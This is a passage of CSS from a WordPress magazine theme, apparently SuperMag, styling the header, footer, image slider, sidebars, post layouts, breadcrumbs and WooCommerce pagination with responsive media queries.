.header-wrapper .main-navigation ul ul.sub-menu li,
.header-wrapper .main-navigation ul ul.children li
{
border-bottom: none;
clear:both;
}
} @media screen and (max-width:767px){ .site-logo.float-left {
margin-bottom: 12px;
text-align: center;
width: 100%;
}
.header-ainfo.float-right {
text-align:center;
width: 100%;
}
} @media screen and (max-width:639px){ .header-latest-posts{
display: none;
}
.right-header.float-right {
text-align: center;
width: 100%;
}
}  .footer-wrapper,.footer-copyright{
background: #2D2D2D;
color: #ababab;
padding: 42px 0 0;
}
.footer-wrapper .widget-title{
color: #ffffff;
}
.footer-wrapper a,.footer-copyright a{
color: #ffffff;
}
.footer-wrapper .border{
padding: 20px 0;
}
.footer-wrapper li{
list-style-type: none;
}
.footer-wrapper .top-bottom{
padding: 0 30px;
}
.footer-wrapper .clear{
display: none;
}
.footer-copyright > p {
color: #fff !important;
}
.footer-columns .footer-sidebar{
padding-right: 10px;
}
.footer-columns .footer-sidebar:last-child{
padding-right: 0;
} .footer-wrapper .featured-desc .above-entry-meta{
color: #7a7a7a;
} @media screen and (max-width:992px){ .footer-wrapper{
padding: 30px 0 0;
}
#footer-bottom .clear{
display: block;
} .featured-post{
margin: 0 0 16px 3%;
width: 30%;
}
} .content-wrapper {
background: #fff;
margin-top: 13px;
margin-bottom: 13px;
padding-top: 13px;
} @media screen and (max-width:767px){
.wrapper{
width: 98%;
}
} .slider-feature-wrap{
position: relative;
overflow: hidden;
}
.home-bxslider{
display: none;
}
.slider-section {
float: left;
overflow: hidden;
position: relative;
width: 660px;
}
.slider-section img {
height: 365px;
}
.slider-section .bx-wrapper .bx-viewport{
background: none;
border: none;
box-shadow: none;
left:0;
}
.slider-section .bx-wrapper li{
overflow: hidden;
}
.slider-section .bx-wrapper img{
float: left;
transition: all 0.5s ease-in-out 0s;
-webkit-transition:all 0.5s ease-in-out 0s;
-moz-transition:all 0.5s ease-in-out 0s;
width: 100%;
}
.slider-section .bx-wrapper img:hover{
transform: scale(1.1);
}
.slider-section .slider-desc{
background: rgba(0, 0, 0, 0.5);
zoom: 1;
bottom: 0;
left: 0;
padding-bottom: 24px;
position: absolute;
width: 100%;
text-align: left;
}
.slider-section .slide-title,
.besides-slider .post-title a{
color: #ffffff;
font-size: 18px;
font-weight: 700;
line-height: 24px;
}
.slider-section .slide-caption{
font-size: 14px;
line-height: 22px;
color: #ffffff;
}
.slider-section .slider-details,
.slider-section .above-slider-details{
padding: 5px 15px 15px;
}
.slider-section .above-slider-details,
.slider-section .cat-links a {
border-radius: 4px;
color: #ffffff;
display: inline-block;
font-size: 11px;
padding: 4px 11px;
}
.slider-section .above-slider-details{
background: none;
padding-left: 0;
margin-left: 9px;
}
.slider-feature-wrap a{
color: #ffffff;
}
.slider-section .above-slider-details i{
margin: 9px;
}
.slider-section .cat-links a:hover {
color: #2D2D2D;
}
.slider-section .bx-controls-direction{
bottom: 90px;
position: absolute;
right: 27px;
}
.slider-section .bx-controls-direction a{
display: inline-block;
font-size: 30px;
height: 30px;
padding-left: 8px;
position: relative;
text-shadow: none;
top: 0;
width: 30px;
background: #34292D;
line-height: 0;
float: left;
}
.slider-section .bx-controls-direction a.bx-next{
background-position: -38px 0;
margin-left: 8px;
padding-left: 10px;
}
.slider-section .cat-links{
margin-left: 15px;
}
.default-content .slide-caption{
padding-left: 15px;
} .besides-slider{
float: right;
width: 510px;
}
.besides-slider .besides-slider-left,
.besides-slider .besides-slider-right{
width: 50%;
float: left;
}
.besides-slider .beside-post{
float: left;
margin:0 0 15px 15px;
position: relative;
}
.besides-slider .beside-thumb{
margin: 0;
overflow: hidden;
position: relative;
}
.besides-slider .overlay{
background: rgba(0, 0, 0, 0.2);
height: 100%;
left: 0;
position: absolute;
top:0;
width: 100%;
}
.besides-slider .beside-post:hover .overlay{
background: rgba(0, 0, 0, 0);
}
.besides-slider .beside-post:hover img{
transform: scale(1.1);
}
.besides-slider .beside-thumb img{
float: left;
transition: all 0.5s ease-in-out 0s;
-webkit-transition:all 0.5s ease-in-out 0s;
-moz-transition:all 0.5s ease-in-out 0s;
width: 100%;
max-height: 172px;
max-width: 240px;
}
.besides-slider .beside-caption{
color: #ffffff;
padding: 0 15px;
position: absolute;
bottom: 4px;
left: 0;
width: 100%;
}
.besides-slider .beside-caption .post-title{
line-height: 18px;
margin: 0;
}
.besides-slider .beside-caption .post-date{
font-size: 12px;
line-height: 24px;
}
.besides-slider .beside-caption .post-date i{
font-size: 11px;
margin-left: 5px;
margin-right: 4px
} @media (max-width: 1229px) { .slider-section{
width: 58%;
}
.slider-section .slider-desc{
bottom: 62px;
}
.slider-section .bx-viewport,
.besides-slider{
height: 282px !important;
overflow: hidden;
}
.besides-slider{
width: 41%;
}
.besides-slider .beside-post{
margin:0 0 15px 3%;
}
} @media screen and (max-width:992px){ .slider-section .slider-desc {
bottom: 114px;
}
.slider-section .slide-caption {
display: none;
}
.slider-section .bx-viewport,
.besides-slider{
height: 229px !important;
overflow: hidden;
}
.beside-caption .post-date,
.slider-desc .cat-links{
display: none;
}
} @media screen and (max-width:767px){ .slider-section, .besides-slider{
width: 100%;
}
.slider-section .slider-desc{
bottom: 0;
}
.slider-section .slide-caption {
display: block;
}
.slider-section .bx-viewport,
.besides-slider{
height: auto !important;
}
.besides-slider .besides-slider-left,
.besides-slider .besides-slider-right{
width: 50%;
}
.besides-slider .beside-post {
margin: 5px 0 15px;
width: 50%;
padding: 5px;
}
} @media screen and (max-width:640px){ .slider-section .slide-caption{
display: none;
}
.slider-section .bx-controls-direction{
bottom: 12px;
}
.slider-section {
width: 100%;
}
.slider-section img {
height: auto;
}
.besides-slider .besides-slider-left,
.besides-slider .besides-slider-right{
width: 100%;
float: none;
}
.besides-slider .beside-thumb img{
max-width: 100%;
max-height: 100%;
}
} #primary{
width: 68%;
}
.secondary-sidebar{
width: 30%;
} .right-sidebar #primary{
float: left;
}
.right-sidebar .secondary-sidebar{
float: right;
} .left-sidebar #primary{
float: right;
}
.left-sidebar .secondary-sidebar{
float: left;
} .no-sidebar #primary{
width: 100%;
} .both-sidebar #primary-wrap{
float: left;
width: 73%;
}
.both-sidebar #primary-wrap #secondary-left{
float: left;
width: 32%;
}
.both-sidebar #primary-wrap #primary{
float: right;
width: 65%;
}
.both-sidebar #secondary-right{
float: right;
width:25%;
} .middle-col{
overflow-x: hidden;
}
.middle-col #primary {
float: none;
margin: 0 auto;
width: 70%;
padding-bottom: 40px;
} .widget-title,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title {
font-size:20px;
font-weight: 500;
line-height: 24px;
margin-bottom: 15px;
padding: 12px 0;
position: relative;
}
.widget-title:before,
.page-header .page-title:before,
.single .entry-header .entry-title:before,
.page .entry-header .entry-title:before {
bottom: 0;
content: '';
display: inline-block;
left: 0;
position: absolute;
width: 40%;
}
.widget-title span{
display: block;
}
.widget li{
list-style-type: none;
}
.secondary-sidebar .widget_archive li,
.secondary-sidebar .widget_categories li,
.secondary-sidebar .widget_meta li,
.secondary-sidebar .widget_pages li,
.secondary-sidebar .widget_recent_comments li,
.secondary-sidebar .widget_recent_entries li {
border-bottom: 1px solid #d7d7d7;
display: block;
padding-bottom: 5px;
padding-top: 5px;
}
.secondary-sidebar li li:last-child{
border-bottom: none;
}
li ul,
li ol {
margin-left: 10px;
}
.widget .search-block{
width: 85%;
float: none;
} @media screen and (max-width:767px){ #primary,
.both-sidebar #primary,
.both-sidebar #primary-wrap #primary,
.middle-col #primary,
.left-sidebar #primary{
margin:0 0 20px;
width: 100%;
}
.secondary-sidebar,
.both-sidebar #primary-wrap,
.both-sidebar #primary-wrap #secondary-left,
.both-sidebar #secondary-right,
.middle-col .secondary-sidebar,
.right-sidebar .secondary-sidebar,
.left-sidebar .secondary-sidebar,
.no-sidebar .secondary-sidebar{
clear: both;
float: none;
margin:0 0 20px;
width: 100%;
}
}  @media screen and (min-width: 482px){
.visible-sm{
display: none;
}
.visible-lg{
display: block;
}
}
.acme-col-3 {
float: left;
width: 33.33%;
} @media screen and (max-width:481px){
.acme-col-3{
width: 100%;
}
.visible-lg{
display: none;
}
.visible-sm{
display: block;
}
}  .above-entry-meta a{
margin-right: 4px;
color: #7a7a7a;
font-size: 12px;
}
.above-entry-meta i{
color: #7a7a7a;
font-size: 12px;
margin-right: 2px;
}
.above-entry-meta > span {
margin-right: 5px;
display: inline-block;
}
.widget .featured-desc{
font-size: 14px;
}
.featured-desc .above-entry-meta,
.featured-desc .below-entry-meta .cat-links a {
color: #ffffff;
display: inline-block;
font-size: 11px;
margin-bottom: 2px;
padding: 0 6px;
border-radius: 4px;
line-height: 22px;
}
.featured-entries li {
list-style: none;
}
.featured-desc .above-entry-meta{
background: none;
color: #7a7a7a;
padding-left: 0;
display: inline;
}
.featured-desc .below-entry-meta .cat-links a:hover{
background: #3d3d3d;
}
.featured-entries-col .widget-image,
.post-thumb{
overflow: hidden;
transition: all 0.5s ease-in-out 0s;
float: left;
margin: 0 15px 0 0 ;
width: 43%;
}
.featured-entries-col .widget-image img,
.post-thumb img{
transition: all 0.5s ease-in-out 0s;
}
.featured-entries-col .featured-post-main,
.featured-entries-col .acme-col-3 {
padding: 5px;
overflow: hidden;
}
.featured-entries-col .featured-post-main .widget-image,
.featured-entries-col .acme-col-3 .widget-image {
width: 100%;
}
.featured-entries-col .widget-image:hover img,
.post-thumb img:hover{
transform: scale(1.1);
} .blog-disable-image-zoom .post-thumb img:hover{
transform: scale(1);
} .featured-entries-col .featured-post-main{
width: 100%;
}
.featured-col-posts.featured-entries-col .featured-post-main .widget-image {
width: 56%;
}
.footer-wrapper .featured-entries-col .acme-col-3 {
width: 100%;
} .supermag-home.sm-col-post-type-2 .featured-post-main,
.supermag-home.sm-col-post-type-2 .sm-col-post-type-2-beside {
width: 50%;
float: left;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .featured-post-main .widget-image{
width: 100%;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3{
width: 100%;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3 .widget-image{
width: 43%;
} .supermag-except-home.featured-entries-col .acme-col-3 .widget-image{
width: 43%;
}
.supermag-except-home.featured-entries-col .featured-post-main .widget-image {
width: 100%;
}
.widget-image a {
overflow: hidden;
display: block;
}
.widget-image img {
vertical-align: top;
width: 100%;
} @media screen and (max-width:992px){
.supermag-home.sm-col-post-type-2.featured-entries-col .featured-post-main .widget-image{
width: 100%;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3 .widget-image{
width: 30%;
}
}
@media screen and (max-width:510px){
.featured-entries li .widget-image {
width: 100%!important;
}
.supermag-home.sm-col-post-type-2 .featured-post-main,
.supermag-home.sm-col-post-type-2 .sm-col-post-type-2-beside {
width: 100%;
float: none;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3 .widget-image{
width: 43%!important;
}
}
@media screen and (min-width:768px){ .secondary-sidebar .featured-entries-col .acme-col-3 {
width: 100%;
}
}
@media screen and (max-width:767px){ .supermag-except-home.featured-entries-col .acme-col-3 .widget-image,
.footer-wrapper .supermag-except-home.featured-entries-col .acme-col-3 .widget-image
{
width: 100%;
}
.supermag-except-home.featured-entries-col .featured-post-main .widget-image {
width: 56%;
}
} @media screen and (max-width:479px){ .featured-post,
.featured-post-main{
float: none;
margin: 0 auto 16px;
width: 96%;
}
} .single-thumb {
float: left;
width:66%;
}
.single-thumb-full {
width:100%;
}
.posted-on,
.cat-links,
.comments-link,
.edit-link {
margin-right: 15px;
display: inline-block;
}
.posted-on a,
.cat-links a,
.comments-link a,
.edit-link a,
.tags-links a,
.byline,
.byline a,
.nav-links a{
color: #7a7a7a;
font-size: 12px;
}
article.post .entry-footer i {
color: #7a7a7a;
font-size: 12px;
}
.related-post {
border-bottom: 1px solid #e3e3e3;
border-left: 1px solid #e3e3e3;
float: right;
padding: 0 0 20px 14px;
width: 32%;
margin-bottom:35px;
}
.related-post li {
border-bottom: 1px solid #e3e3e3;
font-size: 14px;
list-style-type: none;
padding: 13px 0 12px;
}
.single .single-feat{
display: inline-block;
float: left;
max-width: 60%;
padding-right: 15px;
}
.single .entry-content {
color: #2d2d2d;
font-size: 15px;
line-height: 1.6;
padding:0 0 10px 0;
}
.single article.post .entry-content{
width: auto;
padding: 0;
} .single.single-large-image article.post .single-feat {
margin: 0 0 20px 0;
width: 100%;
max-width: 100%;
float: none;
}
.single.single-large-image article.post .single-thumb{
float: none;
margin-bottom: 15px;
text-align: center;
width: 100%;
}
.single.single-large-image  .single-thumb{
display: inline-block;
line-height: 0;
overflow: hidden;
}
.single.single-large-image  .entry-content{
width: 100%;
padding:0;
}
article.post .entry-footer {
clear: both;
}
article.post .entry-header {
margin: 0 0 10px;
}
article.post .entry-header .entry-title {
font-size: 20px;
margin: 0 0 10px;
}
article.post .entry-content {
margin: 0;
}
article.post .post-thumb {
float: left;
margin-right: 10px;
width: auto;
max-width: 60%;
}
.post-thumb img {
vertical-align: top;
}
article.post{
border-bottom:1px solid #e5e5e5;
padding: 0 0 10px;
}
article.post.sticky{
padding: 10px;
}
article.post .entry-content.at-no-fs{
padding:0;
}
article .entry-content h1,
article .entry-content h2,
article .entry-content h3,
article .entry-content h4,
article .entry-content h5
{
padding-top: 18px;
} .blog-large-image article.post .post-thumb{
margin: 0 0 20px 0;
width: 100%;
}
.blog-large-image  article.post .post-thumb {
float: none;
margin-bottom: 15px;
text-align: center;
width: 100%;
max-width: 100%;
}
.blog-large-image  .post-thumb > a {
display: inline-block;
line-height: 0;
overflow: hidden;
}
.blog-large-image article.post .entry-content{
width: 100%;
padding:0;
}
.comments-link,
.edit-link{
border-left: 1px solid #cccccc;
margin-left: 12px;
padding-left: 10px;
}
article.post .read-more,
article.page .read-more {
color: #fff;
display: inline-block;
margin-bottom: 16px;
border-radius: 4px;
} .entry-content ul{
list-style: inside none square;
margin: 0;
padding-left: 20px;
}
.entry-content ul li {
margin: 0 0 12px;
}
.entry-content ol{
margin: 0;
padding: 0;
}
.entry-content ol li {
margin: 0 15px 12px;
}
.entry-content ul ol,
.entry-content ol ul,
.entry-content ul ul,
.entry-content ol ol{
margin-left: 0;
margin-top: 12px;
} .entry-content a{
color: #21759b;
} .taxonomy-description {
padding-bottom: 20px;
}
.nav-links div {
display: inline-block;
margin-bottom: 10px;
}
.nav-next {
float: right;
}
.nav-previous > a::before,
.nav-next a::after {
content: "\f100";
font-family: fontawesome;
padding: 5px;
}
.nav-next a::after {
content: "\f101";
}
.nav-links .nav-previous a,
.nav-links .nav-next a {
border: 1px solid #e5e5e5;
border-radius: 2px;
display: inline-block;
font-size: 14px;
padding: 6px;
position: relative;
} @media (max-width: 1229px) {
.single .single-feat {
float: none;
padding: 0;
text-align: center;
width: 100%;
}
} @media (min-width: 768px) and (max-width: 992px) {
.both-sidebar .single-thumb, .both-sidebar .related-post{
width: 100%;
}
.both-sidebar .related-post{
margin: 20px 0;
}
} @media screen and (max-width:639px){
.single-thumb, .related-post{
width: 100%;
}
.related-post{
margin: 20px 0;
}
article.post .entry-content,
article.post .post-thumb{
width: 100%;
}
article.post .entry-content{
padding: 0;
}
.post-thumb {
text-align: center;
}
.post-thumb img {
width: auto;
}
}  .blog-no-image article .entry-content{
padding:0 2% 0 0;
} .error404 #primary{
text-align: center;
width: 100%;
}
.error404 #primary .not-found{
min-height: 400px;
padding-top: 100px;
} .wpcf7-form input ,
.wpcf7-form .your-message textarea {
background: #f2f2f2;
border: 1px solid #dddddd;
outline: medium none;
padding: 10px;
width: 100%;
box-sizing:border-box;
-webkit-box-sizing:border-box;
}
.wpcf7-form input.wpcf7-submit {
font-size: 15px;
background: none;
font-weight: 700;
width: 122px;
transition:0.5s ease-in-out;
}
.wpcf7-form input.wpcf7-submit:hover{
color: #ffffff;
} .breadcrumb {
color: #ffffff;
float: left;
padding: 5px 10px;
position: relative;
}
.breadcrumb::after {
border-left: 5px solid #66CCFF;
}
.breadcrumb::after {
border-bottom: 5px solid transparent;
border-top: 5px solid transparent;
content: "";
height: 0;
margin-top: -3px;
position: absolute;
right: -5px;
top: 50%;
width: 0;
}
.breadcrumbs{
margin-bottom: 20px;
}
#supermag-breadcrumbs{
background: #eeeeef;
padding: 0;
}
#supermag-breadcrumbs .breadcrumb-trail li {
display: block;
float: left;
list-style: outside none none;
padding: 5px 0 5px 10px;
}
#supermag-breadcrumbs a:hover{
text-decoration: underline;
}
#supermag-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {
display: none;
}
#supermag-breadcrumbs .breadcrumb-trail li::after {
color: #ddd;
content: "\f105";
font-family: FontAwesome;
margin-left: 10px;
}
#supermag-breadcrumbs .breadcrumb-trail .trail-items {
margin: 0;
padding: 0;
} .sm-default-menu{
color: #ffffff;
padding: 10px
}
.no-image-widgets {
background-color: #f1f1f1;
border-collapse: collapse;
border-spacing: 0;
font-size: 16px;
height: 189px;
line-height: 28px;
text-align: center;
width: 100%;
overflow: hidden;
position: relative;
}
.no-image-widgets .caption-title{
position: absolute;
top: 50%;
transform: translateY(-50%);
width: 100%;
}
.small-posts .no-image-widgets,
.secondary-sidebar .no-image-widgets,
.footer-columns .no-image-widgets {
height: 80px;
}
.no-image-widgets .caption-title a{
color: #aaa;
text-align: center;
}  @media (max-width:767px) and (min-width:481px) {
.no-image-widgets,
.secondary-sidebar .no-image-widgets {
height: 133px;
}
} .woocommerce nav.woocommerce-pagination ul {
display:inline !important;
border: none;
}
.woocommerce nav.woocommerce-pagination ul li{
display: inline-block;
font-size: 18px;
height: 44px;
line-height: 40px;
margin: 15px 3px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
vertical-align: middle;
width: 44px;
background: none;
border: 1px solid #eee;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
background: transparent;
}
.woocommerce .quantity .qty {
padding: 7px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
line-height: 2;
}
.entry-content p a,
.comment-content p a,
.comment-content li a,
.textwidget a{
text-decoration: underline;
}